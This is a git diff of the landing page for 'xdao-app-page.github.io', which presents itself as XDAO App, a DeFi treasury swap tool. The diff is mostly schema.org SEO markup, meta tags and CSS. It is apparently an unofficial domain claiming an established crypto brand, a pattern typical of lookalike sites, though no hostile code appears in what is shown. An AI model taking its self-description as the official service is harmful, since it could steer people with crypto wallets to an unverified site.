+    {"@type":"WebApplication","name":"XDAO App","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://xdao-app-page.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for DAO treasury swaps, wallet approvals and multi-chain asset management."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is XDAO App?","acceptedAnswer":{"@type":"Answer","text":"XDAO App is a non-custodial DeFi workspace for DAO treasury actions, including asset swaps, wallet approvals and multi-chain treasury management. It is designed for teams that need shared control rather than a personal trading flow."}},
+      {"@type":"Question","name":"How does a swap work?","acceptedAnswer":{"@type":"Answer","text":"You connect the treasury wallet, select the asset pair, review the live quote and route, then sign the transaction or approval through the wallet workflow. Exact amounts, prices and costs belong inside the live app."}},
+      {"@type":"Question","name":"Which chains and assets can I use?","acceptedAnswer":{"@type":"Answer","text":"XDAO App is built for major DAO treasury assets across supported networks, including Ethereum-style assets and teams that may also operate around TON. See the full list on the supported chains page."}},
+      {"@type":"Question","name":"How long does a treasury swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected networks, wallet approvals, governance checks and the live route. XDAO App shows the relevant timing context in the app before you confirm."}},
+      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on network fees, route conditions and the asset path. Review the app quote before signing so the DAO can see the current cost instead of relying on a stale estimate."}},
+      {"@type":"Question","name":"Is XDAO App safe to use?","acceptedAnswer":{"@type":"Answer","text":"Verify the URL, inspect wallet prompts, confirm the recipient and route, and only approve transactions your team understands. Non-custodial design keeps signing with your wallet, but it does not remove smart contract, market or operational risk."}}
+    ]}
+  ]}
+  </script>
 
   <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".chip");
-      if (chips.length < 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
-    });
-  }());
+  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".card .tokpill");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
   </script>
 </body>
-</html>
+</html>

==== commit 34c8523a: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,358 +3,296 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>XDAO App - DAO Treasury Swap</title>
-  <meta name="description" content="XDAO App gives DAO teams a sharper way to swap and manage treasury assets from a non-custodial, wallet-native DeFi workspace.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>XDAO App — Build and govern on-chain organizations</title>
+  <meta name="description" content="XDAO App is a multi-chain platform for creating blockchain organizations and jointly managing their treasuries through configurable voting.">
+  <meta name="robots" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
+  <meta name="theme-color" content="#eef0f3">
   <link rel="canonical" href="https://xdao-app-page.github.io/">
-  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
-  <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="manifest" href="site.webmanifest">
-  <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="XDAO App - DAO Treasury Swap">
-  <meta property="og:description" content="Swap and manage DAO treasury assets from a non-custodial, wallet-native DeFi workspace.">
-  <meta property="og:image" content="og-cover.png">
-  <meta property="og:url" content="https://xdao-app-page.github.io/">
+  <link rel="prefetch" href="dashboard/index.html">
+  <link rel="preconnect" href="https://defillama.com/" crossorigin>
+  <link rel="preconnect" href="https://coins.llama.fi" crossorigin>
+  <meta property="og:type" content="website"><meta property="og:url" content="https://xdao-app-page.github.io/">
+  <meta property="og:title" content="XDAO App — Build and govern on-chain organizations">
+  <meta property="og:description" content="XDAO App is a multi-chain platform for creating blockchain organizations and jointly managing their treasuries through configurable voting.">
+  <meta property="og:site_name" content="XDAO App dashboard"><meta property="og:image" content="https://xdao-app-page.github.io/og-cover.png">
+  <meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="XDAO App — Build and govern on-chain organizations"><meta name="twitter:description" content="XDAO App is a multi-chain platform for creating blockchain organizations and jointly managing their treasuries through configurable voting."><meta name="twitter:image" content="https://xdao-app-page.github.io/og-cover.png">
+  <script type="application/ld+json">
+  {
+    "@context":"https://schema.org",
+    "@graph":[
+      {"@type":"WebSite","@id":"https://xdao-app-page.github.io/#website","url":"https://xdao-app-page.github.io/","name":"XDAO App dashboard","inLanguage":"en-US"},
+      {"@type":"Thing","@id":"https://xdao-app-page.github.io/#brand","name":"XDAO App",
+       "description":"XDAO App is a multi-chain platform for creating blockchain organizations and jointly managing their treasuries through configurable voting.",
+       "sameAs":["https://www.xdao.app/", "https://app.xdao.app/", "https://docs.xdao.app/", "https://github.com/XDAO-App"]},
+      {"@type":"WebPage","@id":"https://xdao-app-page.github.io/#webpage","url":"https://xdao-app-page.github.io/","name":"XDAO App \u2014 Build and govern on-chain organizations","description":"XDAO App is a multi-chain platform for creating blockchain organizations and jointly managing their treasuries through configurable voting.","isPartOf":{"@id":"https://xdao-app-page.github.io/#website"},"about":{"@id":"https://xdao-app-page.github.io/#brand"},"mainEntity":{"@id":"https://xdao-app-page.github.io/#brand"},"inLanguage":"en-US","mentions":[{"@type":"Thing","name":"Decentralized autonomous organization","sameAs":"https://en.wikipedia.org/wiki/Decentralized_autonomous_organization"},{"@type":"Thing","name":"Smart contracts","sameAs":"https://ethereum.org/en/developers/docs/smart-contracts/"}]},
+      {"@type":"ItemList","@id":"https://xdao-app-page.github.io/#resources","name":"XDAO App \u2014 resources & references","itemListElement":[{"@type":"ListItem","position":1,"name":"Official Overview","url":"https://www.xdao.app/"},{"@type":"ListItem","position":2,"name":"About XDAO","url":"https://www.xdao.app/about"},{"@type":"ListItem","position":3,"name":"XDAO Documentation","url":"https://docs.xdao.app/"},{"@type":"ListItem","position":4,"name":"BNB Builder Profile","url":"https://www.bnbchain.org/en/blog/bnb-chain-builder-grantees-xdao-blockvision-puffverse-and-dmail-continue-to-innovate"},{"@type":"ListItem","position":5,"name":"XDAO App","url":"https://app.xdao.app/"},{"@type":"ListItem","position":6,"name":"Ethereum Factory","url":"https://eth.blockscout.com/address/0x72cc6E4DE47f673062c41C67505188144a0a3D84"},{"@type":"ListItem","position":7,"name":"Polygon Factory","url":"https://polygon.blockscout.com/address/0x72cc6E4DE47f673062c41C67505188144a0a3D84"},{"@type":"ListItem","position":8,"name":"Optimism Factory","url":"https://optimism.blockscout.com/address/0x72cc6E4DE47f673062c41C67505188144a0a3D84"},{"@type":"ListItem","position":9,"name":"Create a DAO","url":"https://docs.xdao.app/guides-for-gt/create-a-dao"},{"@type":"ListItem","position":10,"name":"DAO Activity","url":"https://docs.xdao.app/guides-for-gt/dao-page/activity"},{"@type":"ListItem","position":11,"name":"Contract Architecture","url":"https://docs.xdao.app/evm/architecture/smart-contracts/"},{"@type":"ListItem","position":12,"name":"Upgrade Your DAO","url":"https://docs.xdao.app/use-cases/upgrade-your-dao-step-by-step-tutorial"},{"@type":"ListItem","position":13,"name":"Security Audits","url":"https://docs.xdao.app/architecture/audits"},{"@type":"ListItem","position":14,"name":"Audit Repository","url":"https://github.com/xdao-app/xdao-contracts/tree/master/audits"},{"@type":"ListItem","position":15,"name":"Hybrid Voting","url":"https://docs.xdao.app/architecture/hybrid-voting"},{"@type":"ListItem","position":16,"name":"Asset Controls","url":"https://docs.xdao.app/guides-for-gt/dao-page/manage/asset-management"}]}
+    ]
+  }
+  </script>
   <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F6F5F1;
-    --ink:#15161C; --muted:#646A78; --faint:#9AA0AD;
-    --line:rgba(20,22,30,.09); --line-2:rgba(20,22,30,.05);
-    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,.1);
-    --pos:#15A34A;
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(20,22,30,.03), 0 34px 64px -30px rgba(20,22,60,.30), 0 10px 24px -18px rgba(20,22,60,.18);
-    --shadow-soft:0 1px 0 rgba(20,22,30,.02), 0 20px 44px -32px rgba(20,22,60,.24);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
-
-  /* texture: fine grid + soft glow */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{position:absolute; inset:0; background:
-      radial-gradient(720px 480px at 50% -4%, rgba(37,99,235,.12), transparent 62%),
-      radial-gradient(620px 520px at 88% 14%, rgba(37,99,235,.06), transparent 60%);}
-  .bg .grid{position:absolute; inset:-2px;
-    background-image:linear-gradient(rgba(20,22,30,.038) 1px, transparent 1px), linear-gradient(90deg, rgba(20,22,30,.038) 1px, transparent 1px);
-    background-size:128px 128px;
-    -webkit-mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);
-            mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);}
-
-  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(37,99,235,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
-
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
-  .sec-head{text-align:center; max-width:60ch; margin:0 auto clamp(28px,4vh,42px)}
-  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
-
-  /* hero - CENTERED */
-  .hero{text-align:center; padding-top:clamp(26px,5vh,60px); padding-bottom:clamp(20px,3vh,40px)}
-  .hero .eyebrow{margin:0 auto}
-  .hero h1{margin:22px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,7vw,5.4rem); line-height:.97; letter-spacing:-.035em; max-width:15ch}
-  .deck{max-width:52ch; margin:20px auto 0; color:var(--muted); font-size:clamp(1.05rem,1.5vw,1.22rem); line-height:1.58}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:28px 0 0}
-  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(20,22,30,.7); transition:transform .18s ease, filter .18s ease}
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.1)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
-  .chips{list-style:none; margin:24px 0 0; padding:0; display:flex; flex-wrap:wrap; justify-content:center; gap:9px}
-  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:36px; padding:7px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.86rem; color:var(--ink)}
-  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
-
-  /* swap card - CENTERED */
-  .card{width:min(100%,420px); margin:clamp(32px,5vh,48px) auto 0; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative; text-align:left}
-  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.4), transparent)}
-  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
-  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
-  .field + .field{margin-top:6px}
-  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
-  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
-  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(20,22,30,.02)}
-  .tokpill img{width:24px; height:24px; border-radius:50%}
-  .tokpill .cv{color:var(--faint); font-size:.8em}
-  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
-  .route{position:relative; height:0}
-  .switch{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(20,22,60,.45); display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease}
-  .switch svg{width:17px; height:17px}
-  .switch:hover{transform:translate(-50%,-50%) rotate(180deg)}
-  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
-  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
-  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(20,22,30,.65); transition:transform .18s ease, filter .18s ease}
-  .cta:hover{transform:translateY(-1px); filter:brightness(1.1)}
-  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
-
-  /* how it works - horizontal connector */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:18px; position:relative}
-  .steps::before{content:""; position:absolute; top:23px; left:15%; right:15%; height:1px; background:linear-gradient(90deg, transparent, var(--line), transparent)}
-  .step{text-align:center; padding:0 8px}
-  .step .node{width:46px; height:46px; margin:0 auto; border-radius:50%; display:grid; place-items:center; background:var(--panel); border:1px solid var(--line); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:1rem; position:relative; z-index:1; box-shadow:0 0 0 5px var(--bg), var(--shadow-soft)}
-  .step h3{margin:16px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.93rem; line-height:1.55; max-width:30ch; margin:0 auto}
-
-  /* benefits */
-  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); text-align:center}
-  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin:0 auto 14px}
-  .ben .ico svg{width:21px; height:21px}
-  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
-  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* FAQ - single centered column */
-  .faq{max-width:760px; margin:0 auto}
-  .qa{padding:22px 4px; border-top:1px solid var(--line)}
-  .qa:first-child{border-top:none}
-  .qa h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em; display:flex; gap:12px}
-  .qa h3 .qn{color:var(--accent-ink); font-size:.9rem; font-weight:700; padding-top:3px}
-  .qa p{margin-top:10px; padding-left:30px; color:var(--muted); font-size:.97rem; line-height:1.65}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600}
-
-  /* related */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .steps{grid-template-columns:1fr; gap:24px}
-    .steps::before{display:none}
-    .benefits,.related{grid-template-columns:1fr}
-  }
-  @media (max-width:430px){
-    .hero h1{font-size:clamp(2.6rem,13vw,3.6rem)}
-    .cta-row .primary,.cta-row .ghost{width:100%}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+:root{
+  --bg:#eef0f3; --bg-2:#e7eaef; --panel:#ffffff; --field:#f1f3f7; --field-2:#e9edf2;
+  --ink:#151a21; --text:#414954; --muted:#6a727d; --faint:#9aa2ad;
+  --line:rgba(20,26,33,.09); --line-2:rgba(20,26,33,.14);
+  --accent:#2563EB; --accent-ink:#0e2863; --accent-soft:rgba(37,99,235,0.13); --accent-glow:rgba(37,99,235,0.3);
+  --cta:#171a20; --cta-hover:#0a0c10; --cta-ink:#ffffff;
+  --shadow-card:0 1px 0 rgba(20,26,33,.02), 0 40px 80px -42px rgba(24,32,48,.40), 0 14px 30px -22px rgba(24,32,48,.24);
+  --shadow-pop:0 24px 60px -26px rgba(24,32,48,.38), 0 8px 20px -12px rgba(24,32,48,.22);
+  --mono: ui-monospace, "SF Mono", SFMono-Regular, Menlo, Consolas, monospace;
+  --font: Inter, ui-sans-serif, system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
+  --ease: cubic-bezier(0.22, 0.7, 0.24, 1);
+  color-scheme: light;
+}
+html[data-theme="dark"]{
+  --bg:#0b0e13; --bg-2:#0e131b; --panel:#141a24; --field:#1b2230; --field-2:#232c3d;
+  --ink:#e9eef7; --text:#bcc5d6; --muted:#8b95a8; --faint:#606a7e;
+  --line:rgba(226,234,250,.10); --line-2:rgba(226,234,250,.18);
+  --accent:#628ef0; --accent-ink:#92b1f5; --accent-soft:rgba(98,142,240,0.16); --accent-glow:rgba(98,142,240,0.34);
+  --cta:#628ef0; --cta-hover:#547ace; --cta-ink:#ffffff;
+  --shadow-card:0 30px 70px -34px rgba(0,0,0,.66), 0 6px 18px -10px rgba(0,0,0,.5);
+  --shadow-pop:0 24px 60px -26px rgba(0,0,0,.7);
+  color-scheme: dark;
+}
+*{ box-sizing:border-box; }
+html{ height:100%; scroll-behavior:smooth; }
+@media (prefers-reduced-motion: reduce){ html{ scroll-behavior:auto; } }
+body{ margin:0; min-width:320px; height:100%; overflow:hidden; color:var(--text); background:var(--bg); font-family:var(--font); font-size:15px; line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; }
+a{ color:inherit; text-decoration:none; }
+button{ font:inherit; color:inherit; background:none; border:none; cursor:pointer; }
+img{ display:block; max-width:100%; }
+h1,h2,h3,p{ margin:0; }
+a:focus-visible, button:focus-visible, summary:focus-visible{ outline:2px solid var(--accent); outline-offset:3px; border-radius:10px; }
+.skip{ position:absolute; left:-999px; }
+.skip:focus{ left:12px; top:12px; z-index:120; padding:9px 15px; border-radius:10px; background:var(--cta); color:var(--cta-ink); font-weight:750; }
+.bg{ position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden; background:
+  radial-gradient(1100px 700px at 82% 116%, var(--bg-2), transparent 60%),
+  radial-gradient(900px 620px at -6% -8%, var(--bg-2), transparent 58%); }
+.bg::before{ content:""; position:absolute; right:-14%; bottom:-30%; width:min(92vw,940px); aspect-ratio:1; border-radius:50%;
+  background:repeating-radial-gradient(circle at center, transparent 0 86px, var(--line) 86px 87px); opacity:.5; mask:radial-gradient(circle at center, #000 62%, transparent 72%); }
+.bg::after{ content:""; position:absolute; left:-10%; top:-16%; width:min(70vw,560px); aspect-ratio:1; border-radius:50%;
+  background:repeating-radial-gradient(circle at center, transparent 0 64px, var(--line) 64px 65px); opacity:.4; mask:radial-gradient(circle at center, #000 60%, transparent 72%); }
+.topbar{ position:relative; z-index:70; flex:0 0 auto; display:flex; align-items:center; justify-content:space-between; gap:14px; padding:13px clamp(16px,3.4vw,34px);
+  background:color-mix(in srgb, var(--bg) 78%, transparent); backdrop-filter:saturate(140%) blur(12px); -webkit-backdrop-filter:saturate(140%) blur(12px); border-bottom:1px solid var(--line); }
+.tb-left{ display:flex; align-items:center; gap:12px; min-width:0; }
+.hamb{ display:grid; place-items:center; width:40px; height:40px; flex:0 0 auto; position:relative; border:1px solid var(--line-2); border-radius:12px; background:var(--panel); color:var(--ink); transition:border-color .15s var(--ease); }
+.hamb:hover{ border-color:var(--accent); }
+.hamb .bar{ position:absolute; left:11px; right:11px; height:2px; border-radius:2px; background:currentColor; transition:transform .24s var(--ease), opacity .18s var(--ease); }
+.hamb .bar:nth-child(1){ top:14px; } .hamb .bar:nth-child(2){ top:19px; } .hamb .bar:nth-child(3){ top:24px; }
+body.drawer-open .hamb .bar:nth-child(1){ transform:translateY(5px) rotate(45deg); }
+body.drawer-open .hamb .bar:nth-child(2){ opacity:0; }
+body.drawer-open .hamb .bar:nth-child(3){ transform:translateY(-5px) rotate(-45deg); }
+.brand{ display:flex; align-items:center; gap:11px; min-width:0; }
+.brand-logo{ width:34px; height:34px; flex:0 0 auto; display:grid; place-items:center; border-radius:10px; background:var(--panel); box-shadow:inset 0 0 0 1px var(--line-2); }
+.brand-logo img{ width:22px; height:22px; border-radius:50%; }
+.brand-name{ font-size:19px; font-weight:820; letter-spacing:-0.03em; color:var(--ink); line-height:1.1; white-space:nowrap; }
+.tb-right{ display:flex; align-items:center; gap:9px; }
+.theme-toggle{ display:inline-flex; align-items:center; gap:2px; padding:3px; border-radius:999px; background:var(--field); box-shadow:inset 0 0 0 1px var(--line); }
+.theme-toggle button{ display:grid; place-items:center; width:30px; height:30px; border-radius:999px; color:var(--muted); transition:color .15s var(--ease), background-color .15s var(--ease); }
+.theme-toggle button svg{ width:15px; height:15px; }
+.theme-toggle button[aria-pressed="true"]{ color:var(--ink); background:var(--panel); box-shadow:0 2px 8px -3px rgba(0,0,0,.28); }
+.btn-app{ display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border-radius:11px; background:var(--panel); color:var(--ink); font-size:13.5px; font-weight:700; letter-spacing:-0.01em; box-shadow:inset 0 0 0 1px var(--line-2); transition:box-shadow .15s var(--ease), transform .15s var(--ease); white-space:nowrap; }
+.btn-app svg{ width:16px; height:16px; color:var(--muted); }
+.btn-app:hover{ box-shadow:inset 0 0 0 1px var(--accent); transform:translateY(-1px); }
+.btn-app:hover svg{ color:var(--accent-ink); }
+.scrim{ position:fixed; inset:0; z-index:80; background:rgba(10,14,17,.42); opacity:0; visibility:hidden; transition:opacity .28s var(--ease), visibility .28s var(--ease); }
+body.drawer-open .scrim{ opacity:1; visibility:visible; }
+.drawer{ position:fixed; z-index:90; top:0; left:0; height:100dvh; width:300px; max-width:86vw; display:flex; flex-direction:column; padding:16px 14px 16px; background:var(--panel); border-right:1px solid var(--line); box-shadow:var(--shadow-pop);
+  transform:translateX(-104%); transition:transform .3s var(--ease); overflow-y:auto; }
+body.drawer-open .drawer{ transform:translateX(0); }
+.drawer-head{ display:flex; align-items:center; justify-content:space-between; gap:10px; padding:2px 6px 8px; }
+.drawer-head .brand-name{ font-size:15px; }
+.drawer-close{ display:grid; place-items:center; width:34px; height:34px; border-radius:10px; color:var(--muted); }
+.drawer-close:hover{ color:var(--ink); background:var(--field); }
+.drawer-close svg{ width:17px; height:17px; }
+.nav-label{ margin:15px 12px 6px; font-size:10px; font-weight:750; letter-spacing:0.15em; text-transform:uppercase; color:var(--faint); }
+.nav-item{ display:flex; align-items:center; gap:12px; padding:9px 12px; border-radius:10px; color:var(--text); font-size:14px; font-weight:650; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.nav-item .ni-ico{ width:18px; height:18px; flex:0 0 auto; color:var(--muted); }
+.nav-item.is-active{ color:var(--accent-ink); background:var(--accent-soft); }
+.nav-item.is-active .ni-ico{ color:var(--accent-ink); }
+.nav-item:hover{ color:var(--ink); background:var(--field); }
+.nav-group{ border-radius:10px; }
+.nav-group summary{ display:flex; align-items:center; gap:12px; padding:9px 12px; border-radius:10px; color:var(--text); font-size:14px; font-weight:650; cursor:pointer; list-style:none; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.nav-group summary::-webkit-details-marker{ display:none; }
+.nav-group summary .ni-ico{ width:18px; height:18px; flex:0 0 auto; color:var(--muted); }
+.nav-group summary .chev{ width:15px; height:15px; margin-left:auto; color:var(--faint); transition:transform .2s var(--ease); }
+.nav-group summary:hover{ color:var(--ink); background:var(--field); }
+.nav-group[open] summary{ color:var(--ink); }
+.nav-group[open] summary .chev{ transform:rotate(180deg); }
+.nav-sub{ display:flex; flex-direction:column; gap:1px; padding:2px 0 8px 42px; }
+.nav-sub a{ display:flex; align-items:baseline; gap:7px; padding:6px 10px; border-radius:8px; color:var(--muted); font-size:12.5px; font-weight:550; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.nav-sub a small{ color:var(--faint); font-size:10.5px; font-weight:500; }
+.nav-sub a:hover{ color:var(--accent-ink); background:var(--field); }
+.drawer-foot{ margin-top:auto; padding-top:13px; border-top:1px solid var(--line); }
+.disclose{ margin:8px 8px 0; font-size:11px; line-height:1.5; color:var(--muted); }
+.disclose strong{ color:var(--text); font-weight:750; }
+.fine{ margin:6px 8px 0; font-size:10.5px; line-height:1.45; color:var(--faint); }
+.app{ height:100dvh; display:flex; flex-direction:column; overflow:hidden; position:relative; z-index:1; }
+.wrap{ flex:1 1 auto; min-height:0; display:grid; place-items:center; overflow:hidden; }
+.stage{ width:100%; max-width:560px; max-height:100%; margin-inline:auto; padding:clamp(14px,3vh,36px) clamp(16px,3.4vw,26px); display:flex; flex-direction:column; align-items:center; text-align:center; }
+.lead{ margin:0 0 clamp(13px,2.2vh,20px); max-width:24ch; font-size:clamp(19px,2.5vw,27px); line-height:1.16; letter-spacing:-0.025em; font-weight:750; color:var(--ink); }
+.lead .hl{ color:var(--accent-ink); }
+.hero-chips{ display:flex; flex-wrap:wrap; justify-content:center; gap:9px; margin-top:clamp(13px,2.2vh,18px); }
+.hchip{ display:inline-flex; align-items:baseline; gap:7px; padding:8px 13px; border-radius:12px; background:var(--panel); box-shadow:inset 0 0 0 1px var(--line); font-size:12px; font-weight:600; color:var(--muted); transition:box-shadow .15s var(--ease), color .15s var(--ease); }
+.hchip b{ color:var(--ink); font-family:var(--mono); font-size:12.5px; font-weight:650; font-variant-numeric:tabular-nums; }
+.hchip .ext{ color:var(--faint); font-size:10px; }
+a.hchip:hover{ box-shadow:inset 0 0 0 1px var(--accent); color:var(--text); }
+a.hchip:hover .ext{ color:var(--accent-ink); }
+.swap-card{ position:relative; width:min(480px,100%); border-radius:28px; background:var(--panel); padding:clamp(20px,4vw,30px); text-align:left; box-shadow:var(--shadow-card); }
